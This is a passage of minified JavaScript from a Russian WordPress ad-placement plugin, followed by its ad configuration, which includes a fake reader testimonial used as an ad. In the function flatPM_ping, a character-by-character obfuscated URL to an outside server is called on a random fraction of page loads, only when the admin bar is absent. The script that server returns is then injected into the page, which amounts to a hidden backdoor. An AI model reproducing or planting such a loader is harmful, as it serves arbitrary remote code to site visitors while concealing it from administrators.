Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"61204","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>\n.scrollTop{bottom: 50vh!important;}\n\t\n.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"61196","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"61188","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"61185","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"61206","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"61200","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"61186","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"61203","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div 